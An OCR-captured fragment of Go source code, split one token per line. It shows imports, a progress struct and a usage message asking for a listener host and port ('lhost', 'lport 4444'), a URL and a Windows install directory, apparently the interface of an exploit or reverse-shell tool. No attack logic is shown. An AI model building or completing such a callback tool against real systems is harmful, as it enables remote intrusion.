
"os"
"regexp"
"strconv"
"strings"
"golang.org/x/text/encoding/unicode"
)
type
 progress 
struct
{
	bytes 
uint64
}
func
usage
(
)
{
	fmt
.
Printf
(
"Usage: %s 
lhost[192.168.x.x] lport[4444] 
url[http://ip:85] 
installDir[PROGRA~2/stools] \n\n"
,
os
.
Args
[
0
]
)
	os
.
Exit
(
2
)
}